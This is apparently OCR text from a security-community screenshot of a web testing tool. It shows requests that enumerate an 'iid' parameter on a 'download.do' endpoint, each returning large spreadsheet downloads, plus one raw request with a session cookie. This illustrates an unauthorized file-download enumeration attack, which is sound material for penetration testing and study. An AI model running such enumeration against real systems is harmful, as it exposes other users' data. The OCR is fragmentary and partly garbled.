 Request Payload Status Error Timeout Length Comment
58 10857 200 23233680
776 13775 200 18831182
794 14793 200 17172892
156 12155 200 16408945
906 12905 200 15921108
96 10595 200 14192142
796 14795 200 10691390
62 10761 200 10622506
38 10837 200 10492372
403 12402 200 10374796
690 15689 200 9808126
06 10905 200 9527025
485 12484 200 9051177
奇安信攻防社区
Request Response
Pretty Raw Hex \n
1 GET / data/download.do?fileType=xls&iid=10857&history=1 HTTP/1.1
2 Host:
3 Cookie: cna=KZAZHZlhiz8CAf////8QA2fw; ZJZWFWSESSIONID=503301b2-42fc-4df5-b133-e7521f9999ac
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate